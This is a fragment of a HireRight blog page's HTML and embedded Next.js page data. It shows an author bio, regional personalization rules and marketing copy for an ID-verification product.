src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F6Jiz74bDijLEDNXmDFzjyl%2Ffbd16ac2ea5d407b78d5d4156f6e842b%2FAAM_2022__Left___002_.jpg&amp;w=640&amp;q=75"/></div></div></div><div class="flex flex-col gap-4"><h3 class="headers_h4__1CRCX text-black ">Alonzo Martinez</h3><p class="text-base text-sans text-base md:text-lg"><span>Alonzo Martinez is Associate General Counsel at HireRight, where he supports the company’s compliance, legal research, and thought leadership initiatives in the background screening industry. As a senior contributor at Forbes, Alonzo writes on employment legislation, criminal history reform, pay equity, AI discrimination laws, and the impact of legalized cannabis on employers. Recognized as an industry influencer, he shares insights through his weekly video updates, media appearances, podcasts, and HireRight&#x27;s compliance webinar series. Alonzo&#x27;s commitment to advancing industry knowledge ensures HireRight remains at the forefront of creating actionable compliance content.</span></p><div class="mt-2"><a class="link link--icon font-bold link--red" target="_self" href="/blog?&amp;refinementList[author][]=Alonzo%20Martinez#blog-search">More Articles by Alonzo<!-- --> <svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></a></div></div></div></div></div></div></div><div><div>Loading...</div></div></main></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"ninetailedExperiences":[{"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"nt_personalization","name":"Services Grid Hompage - APAC","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3G9fnjiBeL3zp5dlJNHowE","type":"Entry","createdAt":"2024-01-22T09:30:47.977Z","updatedAt":"2025-12-10T21:57:16.894Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":32,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"APAC Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range Of Services","paragraphText":"Leveraging the combined strengths of regional leadership and deep industry expertise, our team delivers a seamless global service tailored to local needs.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"nt_personalization","name":"Services Grid Homepage - LATAM","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"77t7ztobAlRYwLx1B0nNUR","type":"Entry","createdAt":"2024-01-22T09:44:52.629Z","updatedAt":"2025-12-10T21:53:41.804Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"LATAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"nt_personalization","name":"Services Grid Homepage - EMEA","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"35l3ERpj7E0L6gKc0FuHEQ","type":"Entry","createdAt":"2024-01-22T09:38:43.127Z","updatedAt":"2025-12-10T21:47:08.719Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"EMEA Region Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"KXi1ayL9jX6ZqQMEVzxPH","type":"nt_personalization","name":"Homepage Carousel For LATAM Regional Views","description":"This will be the carousels for the LATAM Region","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"6GADc2yzYqL3X3blOU4mhT","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"6GADc2yzYqL3X3blOU4mhT","type":"Entry","createdAt":"2025-12-10T21:21:26.534Z","updatedAt":"2025-12-10T21:21:26.534Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - LATAM","blocks":[]}}]}]},{"id":"4GiK3MqA9NnqCGy1JrVfAN","type":"nt_personalization","name":"Services Grid Homepage - NAM","audience":{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"7Baml1BZgLcb2i0fidHISb","hidden":false},"variants":[{"id":"38j1nHwTYJRB5PDfDKzlJY","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"38j1nHwTYJRB5PDfDKzlJY","type":"Entry","createdAt":"2024-01-22T09:53:27.878Z","updatedAt":"2025-12-10T22:00:54.643Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"NAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback, and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4,"nt_experiences":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"Entry","createdAt":"2025-12-10T21:19:10.613Z","updatedAt":"2025-12-10T21:57:21.711Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Hompage - APAC","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"59t2iQD4iBIa0ZJWxIGlGh","type":"Entry","createdAt":"2025-12-10T20:58:21.891Z","updatedAt":"2025-12-10T20:58:21.891Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"APAC Audience","nt_description":"Audience based on APAC region.","nt_rules":{"any":[{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"OC","conditions":[]}]}]},"nt_audience_id":"59t2iQD4iBIa0ZJWxIGlGh","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"3pY9ZaHkJpfXdayU5gEbbk","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"Entry","createdAt":"2025-12-10T21:21:32.997Z","updatedAt":"2025-12-10T21:48:56.355Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - EMEA","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","hidden":false}],"type":"EntryReplacement"}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"4WTmqLbnVb5XFkpPKYq0fj","type":"Entry","createdAt":"2025-10-20T19:02:08.205Z","updatedAt":"2025-10-22T19:33:19.773Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":79,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"EMEA Audience","nt_description":"This is for EMEA users who visit from these regions.","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"EU","operator":"equal","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AF","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IR","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"YE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"AE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SY","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SA","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"BH","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IQ","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IL","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"JO","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"KW","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"LB","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"OM","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"PS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"QA","conditions":[]}]}]},"nt_audience_id":"4WTmqLbnVb5XFkpPKYq0fj","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"2qtLlV4qWYf8a1W6A6vcwH","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"Entry","createdAt":"2025-12-10T21:20:40.506Z","updatedAt":"2025-12-10T21:53:52.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - LATAM","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7qWpRLKXePRW68RaF0g6eq","type":"Entry","createdAt":"2025-12-10T21:01:48.458Z","updatedAt":"2025-12-10T21:01:48.458Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"LATAM Audience ","nt_description":"Audience based on LATAM region","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"SA","operator":"equal","conditions":[]}]},{"all":[{"key":"continent","type":"location","count":"1","value":"NA","operator":"equal","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"US","operator":"notEqual","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"CA","operator":"notEqual","conditions":[]}]}]},"nt_audience_id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"1Z9UyVfClt3TNrUUQqlmfS","nt_metadata":{"type":"origin"}}}]}}]}]},{"id":"3aoV1ftAMg7XsAUUoTAvwP","type":"nt_personalization","name":"Homepage Carousel For EMEA Regional Views","description":"This will be the carousels for the EMEA Region","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"03NFhqj1bkxTbcs7p1G7E","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"03NFhqj1bkxTbcs7p1G7E","type":"Entry","createdAt":"2025-12-10T21:17:34.382Z","updatedAt":"2025-12-10T21:17:34.382Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - EMEA Region","blocks":[]}}]}]},{"id":"35QBhVoURhtCqJwbAamz7r","type":"nt_personalization","name":"Homepage Carousel For APAC Regional Views","description":"This will be the carousels for the APAC Region","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"22Pu5Ceq0YCxMqgSh3kv2F","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"22Pu5Ceq0YCxMqgSh3kv2F","type":"Entry","createdAt":"2025-12-10T20:44:47.775Z","updatedAt":"2025-12-10T20:44:47.775Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - APAC","blocks":[]}}]}]},{"id":"9f13ec35-6566-4db9-9219-e8056ebdfe26","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Finance","description":"Personalization for finance users coming from email campaign","audience":{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"zgaV695rE3S3LBXt4Pzxj","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"zgaV695rE3S3LBXt4Pzxj","type":"Entry","createdAt":"2025-11-06T19:14:32.588Z","updatedAt":"2026-01-22T10:45:00.075Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Financial Version Test","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7KlgCqfW08mVTWxF75KP61","type":"Asset","createdAt":"2025-11-06T19:14:21.617Z","updatedAt":"2025-11-06T19:14:21.617Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP3- HireRight-Global-ID-Financial","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7KlgCqfW08mVTWxF75KP61/f3184e37dc356d4fd2a787126c01d5ee/2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","details":{"size":2394100,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Added Protection for the Financial Services Industry from AI-Driven Identity Fraud in Hiring with Global ID Check ","paragraphText":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In the financial sector, trust and compliance are key to the hiring process. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly sophisticated—and sometimes nearly impossible to detect with the human eye alone.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"HireRight’s Global ID Check","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" helps safeguard your organization by verifying government-issued IDs in seconds, adding a critical layer of protection against identity fraud and employee-related risk.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"See How Easily Fraud Can Go Undetected","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Watch this short video to see how realistic a fake ID can look—and how ","marks":[],"data":{}},{"nodeType":"text","value":"Global ID Check","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" exposes what’s real, helping you maintain confidence in every hire and customer interaction.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Strengthen Compliance and Risk Controls","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Fingerprinting-based criminal checks and Form I-9 completion are key parts of a strong hiring program, but ","marks":[],"data":{}},{"nodeType":"text","value":"Global ID Check","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" can add assurance to your screening and onboarding processes. Together, they can help financial service businesses detect candidates’ fraudulent or manipulated IDs quickly and efficiently.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Global ID Check","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" uses advanced document and optional biometric verification to these inconsistencies quickly—before onboarding begins.","marks":[],"data":{}}],"data":{}}]},"darkMode":false}}]}]},{"id":"DDR5WiI9CgqMYTyx8ArkG","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Healthcare","description":"Personalization for healthcare users coming from email campaign","audience":{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0.1},{"index":1,"start":0.1,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"3MIg6mWZQa6YOTC7ezYCBP","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3MIg6mWZQa6YOTC7ezYCBP","type":"Entry","createdAt":"2025-11-06T19:12:58.142Z","updatedAt":"2026-01-22T10:45:16.862Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Healthcare Version","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7C8PphK8lJt4QeHMXX2dHN","type":"Asset","createdAt":"2025-11-06T19:12:30.935Z","updatedAt":"2025-11-06T19:12:30.935Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP2- HireRight-Global-ID-Healthcare","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7C8PphK8lJt4QeHMXX2dHN/0e18d5a910af14d42082b314abf3aa7d/2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","details":{"size":1779534,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Help Protect Your Healthcare Organization from AI-Driven Identity Fraud in Hiring with Global ID Check","paragraphText":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In healthcare, every hiring decision depends on trust and verification—from who delivers patient care to who accesses sensitive medical data. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly convincing—and sometimes nearly impossible to spot with the human eye alone.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"HireRight’s Global ID Check authenticates government-issued IDs in seconds, adding a critical safeguard against identity fraud, credential manipulation, and risk across your workforce.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Discover How Sophisticated Fake IDs Have Become","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Watch this short video to see just how realistic a fake ID can look—and how Global ID Check uncovers what’s real.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Help Spot What the Human Eye Misses","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Global ID Check uses advanced document and optional biometric verification to help identify inconsistencies quickly—before a clinician, contractor, or administrator gain access to sensitive information.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Enhance Your Screening Program","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Form I-9 completion remains an essential step in new hire onboarding, but Global ID Check adds an extra layer of assurance upfront.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Together, they help:","marks":[],"data":{}}],"data":{}}]},"bulletedList":["Verify candidate identity documents quickly and securely","Detect sophisticated forgeries that can go unnoticed by the human eye","Strengthen compliance and reduce risk across your onboarding process "],"darkMode":false}}]}]},{"id":"2FUcpAohgdcncomqu3LjR6","type":"nt_personalization","name":"EMEA Login Link Audience","description":"This is the Customer Login link for EMEA customers.","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"1OX4gRN2DywZtL0Czac9gt","hidden":false},"variants":[{"id":"3f8A4bhvgCnRXLMIewwpfi","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3f8A4bhvgCnRXLMIewwpfi","type":"Entry","createdAt":"2025-10-22T21:14:05.122Z","updatedAt":"2025-10-22T21:14:05.122Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"navItem"}},"locale":"en"},"fields":{"internalName":"EMEA Customer Sign In","title":"Customer Sign In"}}]}]}],"ninetailedAudiences":[{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},{"id":"RfJzmAjUFzpr6E5Yx6yLt","name":"Google Ads - Singapore Users","description":"This audience will be targeted to users in Singapore from Google Ads campaigns."},{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."}],"page":"{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6hmd7Rp5nCLgi3lCrBZ7PV\",\"type\":\"Entry\",\"createdAt\":\"2023-08-10T14:52:10.280Z\",\"updatedAt\":\"2023-08-10T14:52:10.280Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":1,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageBlogArticle\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"U.S. Legislation That May Impact Background Screening in 2023: Part One\",\"slug\":\"u-s-legislation-that-may-impact-background-screening-in-2023-part-one\",\"publishDate\":\"2023-03-15\",\"author\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4TRaespPl9UqEo9K8Sb35G\",\"type\":\"Entry\",\"createdAt\":\"2022-04-13T21:09:13.122Z\",\"updatedAt\":\"2024-09-24T17:16:29.147Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":54,\"revision\":42,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"person\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Alonzo Martinez\",\"firstName\":\"Alonzo\",\"lastName\":\"Martinez\",\"jobTitle\":\"Associate General 